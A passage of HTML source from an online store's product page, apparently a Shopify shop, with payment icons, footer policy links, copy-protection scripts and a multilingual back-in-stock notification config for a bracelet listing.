                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en" title="">Riva Beauty Shop</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/legal-notice">Legal notice</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/subscription-policy">Cancellation policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://rivabeautyshop.com';
      window.routes = {
        cart_add_url: '/en/cart/add',
        cart_change_url: '/en/cart/change',
        cart_update_url: '/en/cart/update',
        cart_url: '/en/cart',
        predictive_search_url: '/en/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//rivabeautyshop.com/cdn/shop/t/46/assets/predictive-search.js?v=16985596534672189881753197767" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "product";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;_ReStockConfig.product = {
      selected_or_first_available_variant_id : 45823604105,
      id : 10444827081,
      title : "Thruster Amulet 12 constellations Bohemian-style crystal beads",
      handle : "pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio",
      available : true,
      featured_image : "\/\/rivabeautyshop.com\/cdn\/shop\/files\/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210",
      images : ["\/\/rivabeautyshop.com\/cdn\/shop\/files\/02_87a1a01e-6478-4c71-8d4a-2f361f1c1026.jpg?v=1727967210","\/\/rivabeautyshop.com\/cdn\/shop\/files\/01_2ce4cbd2-be86-4f63-8da9-170c3d591b25.jpg?v=1707384653","\/\/rivabeautyshop.com\/cdn\/shop\/files\/03_0c175f9e-42ed-4971-8986-0855f5d4eae9.jpg?v=1707384653","\/\/rivabeautyshop.com\/cdn\/shop\/files\/04_112251da-14d3-46e3-afbe-9dc280e7c60c.jpg?v=1707384653"],
      price : 2999,
      compare_at_price: 6000,
      vendor : "Riva Beauty Shop",
      selling_plan_groups: [],
      variants: [{
         id: 45823604105,
         title: "Default Title",
         available: true,
         featured_image: null,
         name: null,
         price: 2999,
         compare_at_price: 6000,
         inventory_management: "shopify",
         sku: "C03-CA04-1248",
         quantity: 10,
      },]
  };let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":null,"support_wrapper":null,"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":true,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":null,"css_selector_by_support":null,"custom_styles":null,"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":true,"style_mode":"SMART"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART"},"button_classes":null,"global_raw_css":null,"product_page_raw_css":null,"after_subscribe_message_styles":null},"ui_contents":[{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"}],"subscription_form_content":{"form_title":"Notify me via:","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"Phone Number ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn\\'t allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notificar-me","not_selectable_variants_button_text":"Fora d'estoc?Clica aquí"},{"page":"COLLECTION_PAGE","button_text":"Notificar-me","not_selectable_variants_button_text":"Fora d'estoc?Clica aquí"},{"page":"LANDING_PAGES","button_text":"Notificar-me","not_selectable_variants_button_text":"Fora d'estoc?Clica aquí"}],"subscription_form_content":{"form_title":"Notifiqueu -me via:","email_input_placeholder":"Correu electrònic ...","email_input_below_text":"No us preocupeu!Odiem el correu brossa tant com tu.","email_label":"Correu electrònic","push_label":"Activa notificacions","sms_label":"SMS","sms_input_placeholder":"Número de telèfon ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"La vostra adreça de correu electrònic no és vàlida.","invalid_phone_number_error_message":"El vostre número de telèfon no és vàlid.","button_text":"Notifiqueu -me quan estigui disponible","add_to_contacts_checkbox_text":"Notifiqueu -me sobre altres notícies o ofertes","after_subscribe_message_text":"Us avisarem quan estigui disponible l’article","already_subscribed_message_text":"Ja heu subscrit aquest element","push_is_not_allowed_message_text":"No heu permès que aquest lloc us enviés notificacions push.Per rebre una notificació de tornada d'aquesta botiga.","style_mode":"SMART"},"language":"ca"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Benachrichtige mich","not_selectable_variants_button_text":"Ausverkauft? Klicke hier"},{"page":"COLLECTION_PAGE","button_text":"Benachrichtige mich","not_selectable_variants_button_text":"Ausverkauft? Klicke hier"},{"page":"LANDING_PAGES","button_text":"Benachrichtige mich","not_selectable_variants_button_text":"Ausverkauft? Klicke hier"}],"subscription_form_content":{"form_title":"Benachrichtigen Sie mich über:","email_input_placeholder":"E-Mail-Addresse ...","email_input_below_text":"Mach dir keine Sorgen!Wir hassen Spam genauso wie Sie.","email_label":"Email","push_label":"Push-Benachrichtigung","sms_label":"SMS","sms_input_placeholder":"Telefonnummer ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Ihre E -Mail -Adresse ist nicht gültig.","invalid_phone_number_error_message":"Ihre Telefonnummer ist nicht gültig.","button_text":"Benachrichtige mich, wenn es verfügbar ist","add_to_contacts_checkbox_text":"Benachrichtigen Sie mich auch über andere Nachrichten oder Angebote","after_subscribe_message_text":"Wir werden Sie benachrichtigen, wenn der Artikel verfügbar ist","already_subscribed_message_text":"Sie haben bereits für diesen Artikel abonniert","push_is_not_allowed_message_text":"Sie haben diese Website nicht erlaubt, Ihnen Push -Benachrichtigungen zu senden.Back-in-in-Stand-Benachrichtigung aus diesem Laden zu erhalten.","style_mode":"SMART"},"language":"de"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Prévenez-moi","not_selectable_variants_button_text":"Rupture de stock?Cliquez ici"},{"page":"COLLECTION_PAGE","button_text":"Prévenez-moi","not_selectable_variants_button_text":"Rupture de stock?Cliquez ici"},{"page":"LANDING_PAGES","button_text":"Prévenez-moi","not_selectable_variants_button_text":"Rupture de stock?Cliquez ici"}],"subscription_form_content":{"form_title":"Me notifier via:","email_input_placeholder":"Adresse e-mail ...","email_input_below_text":"Ne vous inquiétez pas!Nous détestons le spam autant que vous.","email_label":"E-mail","push_label":"Notification push","sms_label":"SMS","sms_input_placeholder":"Numéro de téléphone ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Votre adresse e-mail n'est pas valide.","invalid_phone_number_error_message":"Votre numéro de téléphone n'est pas valide.","button_text":"Informez-moi lorsqu'il est disponible","add_to_contacts_checkbox_text":"Me notifiez aussi d'autres nouvelles ou offres","after_subscribe_message_text":"Nous vous informerons lorsque l'article sera disponible","already_subscribed_message_text":"Vous vous êtes déjà abonné à cet article","push_is_not_allowed_message_text":"Vous n'avez pas permis à ce site de vous envoyer des notifications push.Pour recevoir une notification en stock de cette boutique.","style_mode":"SMART"},"language":"fr"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Teavita mind","not_selectable_variants_button_text":"Läbimüüdud? Kliki siia"},{"page":"COLLECTION_PAGE","button_text":"Teavita mind","not_selectable_variants_button_text":"Läbimüüdud? Kliki siia"},{"page":"LANDING_PAGES","button_text":"Teavita mind","not_selectable_variants_button_text":"Läbimüüdud? Kliki siia"}],"subscription_form_content":{"form_title":"Teavitage mind:","email_input_placeholder":"E-posti aadress ...","email_input_below_text":"Ärge muretsege!Me vihkame rämpsposti sama palju kui sina.","email_label":"E -kiri","push_label":"Tõuketeade","sms_label":"SMS","sms_input_placeholder":"Telefoninumber ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Teie e -posti aadress ei kehti.","invalid_phone_number_error_message":"Teie telefoninumber ei kehti.","button_text":"Teavitage mind, kui see on saadaval","add_to_contacts_checkbox_text":"Teatage mulle ka muudest uudistest või pakkumistest","after_subscribe_message_text":"Teatame teile, kui üksus on saadaval","already_subscribed_message_text":"Olete selle üksuse jaoks juba tellinud","push_is_not_allowed_message_text":"Te ei lubanud sellel saidil teile tõuketeateid saata.Sellest poest tagasihoidliku teatise 